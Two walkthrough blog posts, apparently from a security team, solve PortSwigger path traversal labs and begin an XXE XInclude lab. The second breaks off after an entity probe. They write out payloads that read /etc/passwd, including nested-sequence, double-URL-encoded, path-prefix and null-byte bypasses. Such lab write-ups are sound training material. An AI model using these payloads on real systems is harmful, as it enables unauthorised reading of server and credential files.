PortSwigger- Path Traversal Vulnerability

Hello folks,

This blog focuses on how we can identify and exploit Path Traversal vulnerabilities on websites. This is also known as Directory Traversal vulnerability. In this blog, I will be providing a detailed walkthrough of all PortSwigger’s Lab on Path Traversal. I am assuming that you guys have basic knowledge of it.

You can check out the Portswigger’s labs for Path Traversal vulnerability here.

Let’s proceed without any delay and begin the penetration testing process.

Lab 1- File path traversal, simple case

In this lab scenario, we will be looking at a simple case of Path Traversal without any defense in place. The rule 1 in order to exploit this vulnerability is to look for GET parameters and then try to add dot dot slash combinations (../) to access other files stored on the server.

Let’s access the lab. We will not require a Burp Suite here.

1.1 Website

There are many products available on the home page of the website. We will click on “View details” button of any product and find that there is a “productId” parameter on the URL but if you try to include the ../ combinations, you will find that it is not vulnerable to path traversal.

1.2 invalid productid

We will keep on looking for some other parameters. If we open the image in the new tab by right clicking on the image and selecting the “Open image in new tab” option, we will find that there is another parameter named “filename” which might be vulnerable to path traversal.

1.3 FIlename Parameter

Now we will replace the image name with our path traversal payload as follows:

filename=../../../../../../../etc/passwd

And we can see that it worked as we have a small image in our browser.

1.4 execured

Now in order to see the passwd file we can simply add view-source: in front of the whole URL and it will help us to see the source code of the webpage which will show the contents of the passwd file.

1.5 Got passwd

This will help us to solve the lab.

1.6 SOlved


Lab 2- File path traversal, traversal sequences blocked with absolute path bypass

Many web applications will implement some common obstacles to prevent Path traversal vulnerability but these defenses can be circumvented. Here in this scenario, we will be exploring a bypass technique using the absolute path of the file that we want to read.

Access the lab. We will not require Burp Suite here.


2.1 Webpage 1

There are many products available on the home page of the website. We will click on the “View details” button of any product and find that there is a “productId” parameter on URL. We can try different bypass steps but this parameter is not vulnerable.

We will keep on looking for some other parameters. Let’s try the same filename parameter after accessing the image in a new tab. Now we will replace the image name with our path traversal payload as follows:

filename=../../../../../../../etc/passwd


We will find that we got an error saying “No such file”.

2.2 No such file

Now we will simply remove the path traversal sequence and directly provide the absolute path of the file that we want to read as follows:

filename=/etc/passwd

And we can see that it worked as we have a small image in our browser.

2.3 it worked

Now in order to see the passwd file we can simply add view-source: in front of the whole URL and it will help us to see the source code of the webpage which will show the contents of the passwd file.

2.4 passwd file

This will help us to solve the lab.

2.5 Solved


Lab 3- File path traversal, traversal sequences stripped non-recursively

In this scenario we will understand another obstacle which we might find in real-time websites. The web application can filter out dot dot slash (../) combinations in order to stop path traversal attack. Let us understand what we can do to easily bypass it.

Access the lab. We will not require a Burp Suite here.

3.1 Webpage 1

There are many products available on the home page of the website. We will click on the “View details” button of any product and find that there is a “productId” parameter on the URL. We can try different bypass steps but this parameter is not vulnerable.

We will keep on looking for some other parameters. Let’s try the same filename parameter after accessing the image in a new tab. Now we will replace the image name with our path traversal payload as follows:

filename=../../../../../../../etc/passwd

We will find that we got an error saying “No such file”.

3.2 no such file

Let us now add the nested path traversal sequences like ….// or ….\/ which will work as the inner sequence will be filtered out and rest will help you to read the contents of system files. So the payload will be:

filename=….//….//….//….//….//….//….//etc/passwd

And we can see that it worked as we have a small image in our browser.

3.3 It worked


Now in order to see the passwd file we can simply add view-source: in front of the whole URL and it will help us to see the source code of the webpage which will show the contents of the passwd file.

3.4 Passwd file

This will help us to solve the lab.

3.5 solved


Lab 4- File path traversal, traversal sequences stripped with superfluous URL-decode

In this scenario, we will learn another concept to bypass the obstacles for path traversal vulnerability by simply encoding the ../ characters using URL encoding. Let us understand the concept.

Access the lab. We will not require a Burp Suite here.

4.1 Webpage 1

There are many products available on the home page of the website. We will click on the “View details” button of any product and find that there is a “productId” parameter on the URL. We can try different bypass steps but this parameter is not vulnerable.

We will keep on looking for some other parameters. Let’s try the same filename parameter after accessing the image in a new tab. So the payload will be:

filename=../../../../../etc/passwd

We will find that we got an error saying “No such file”.

4.2 no such file

Let us now URL encode the ../ combination and use it as follows in order to bypass it:

filename= %2e%2e%2f %2e%2e%2f %2e%2e%2f %2e%2e%2f %2e%2e%2f/etc/passwd

Here, %2e%2e%2f is the URL encoding of ../ sequence. After using this payload, we will find that again we are still getting the same error.

4.3 url encode didt worked

Let us now try to perform double URL encoding on our payload as follows:

filename=%252e%252e%252f %252e%252e%252f %252e%252e%252f %252e%252e%252f %252e%252e%252f/etc/passwd

Here %252e%252e%252f is the double URL encoding of ../ sequence. We will find that it worked as we have a small image in our browser.

4.4 worked

Now in order to see the passwd file we can simply add view-source: in front of the whole URL and it will help us to see the source code of the webpage which will show the contents of the passwd file.

4.5 passwd file

This will help us to solve the lab.

4.6 solved


Lab 5- File path traversal, validation of start of path

In this scenario, we will see that the application can also validate the start of file path which will allow us to read those files which will have the same start of path but there is a method through which we can exploit it. Let’s try it out.

Access the lab. We will not require Burp Suite here.

5.1 web page

There are many products available on the home page of the website. We will click on the “View details” button of any product and find that there is a “productId” parameter on the URL. We can try different bypass steps but this parameter is not vulnerable.

We will keep on looking for some other parameters. Let’s try the same filename parameter after accessing the image in a new tab. You will find that this time there is a pre-defined path “/var/www/images”. Now we will replace the image name with our path traversal payload as follows:

filename=../../../../../../../etc/passwd

We will find that we got an error saying “Missing parameter filename”.

5.2 missing parameter

Let us add the start of path as “/var/www/images” and after that we can add the same ../ sequence to read the contents of /etc/passwd file as follows:

filename=/var/www/images/../../../etc/passwd

And we can see that it worked as we have a small image in our browser.

5.3 it worked


Now in order to see the passwd file we can simply add view-source: in front of the whole URL and it will help us to see the source code of the webpage which will show the contents of the passwd file.

5.4 passwd file

This will help us to solve the lab.

5.5 solved 1


Lab 6- File path traversal, validation of file extension with null byte bypass

Sometimes, the application might check the extension of the file which you asked for and if that extension is not the expected one then we need to add the extension at the end of the file with null byte character (%00). Let’s find out how we can bypass this restriction.

Access the lab. We will not require Burp Suite here.


6.1 webpage

There are many products available on the home page of the website. We will click on the “View details” button of any product and find that there is a “productId” parameter on the URL. We can try different bypass steps but this parameter is not vulnerable.

We will keep on looking for some other parameters. Let’s try the same filename parameter after accessing the image in a new tab. Note the allowed extension of the image file.  Now we will replace the image name with our path traversal payload as follows:

filename=../../../../../../../etc/passwd

We will find that we got an error saying “No such file”.

6.2 no such file


Let us add the null byte character (%00) at the end and after that we will add the expected file extension which is jpg as follows:

filename=../../../../../../../etc/passwd%00.jpg

And we can see that it worked as we have a small image in our browser. Now let us understand how this payload is working. Null byte character is a URL encoded character which means nothing and also we added the jpg extension which will trick the application into sending the request further as the file is ending with the expected extension but the server side code will only consider till passwd as after it we have added the null byte which means the file name ends there.

6.3 it worked

Now in order to see the passwd file we can simply add view-source: in front of the whole URL and it will help us to see the source code of the webpage which will show the contents of the passwd file. This will solve the lab as well.

6.4 passwd file

We discovered many ways to identify and bypass the restriction for path traversal vulnerability. So this was all about Path traversal aka Directory traversal vulnerability.

You can also check out our other blogs here.

Happy Pentesting!!!

Team CyberiumX

PortSwigger- Finding Hidden XXE Attack Surfaces

Hello folks,

This blog will focus on how we canidentify and exploit hidden XXE attack surfaces for XML External Entities (XXE) injection vulnerabilities on websites. Here, I will be providing a detailed walkthrough of PortSwigger’s XXE Attack Practitioner Lab. Let’s proceed without any delay and begin the penetration testing process.

Click here to access the XXE labs on PortSwigger.

Lab-1 Exploiting XInclude to retrieve files

There are many applications which do not directly parse the XML code but instead embed the code in an XML document and then parse the whole document. In these situations, we cannot define and control any entity. But we have a mechanism called XInclude which is used to include subdocuments in the main XML document. So, let’s explore it more.

Access the lab and open Burp Suite in order to identify XXE attack vulnerability. Our web page will open in a while.

1.1 Webpage

In order to identify XXE attacks, we need to find any XML related parameters on our website for which we have to look around and click on different links that we have on the webpage.

Let’s click on the “View Details” button to check out the details of the products mentioned on the home page. Now scroll down, we’ll find a stock check feature which allows us to check out the remaining stock of the product.

1.2 Check Stock


Go to Burp Suite and click on “Proxy tab” and then on “HTTP history” tab to look for the POST request that came on Burp Suite.

1.3 Post req

Take this request to the repeater by Right clicking on the request and then clicking on the “Send to Repeater” option.


Here we can see that we do not have any XML content in the body of POST request. Instead we have 2 parameters in the body. Let us check by adding an entity in one of the parameters as follows:

%26demo;

I have URL encoded “&” symbol so that it might not consider it as a delimiter.

We can see that we received an error related to entities which is confirming that the value of productId parameter is being parsed to an XML document.

1.4 Confirmed XXE input

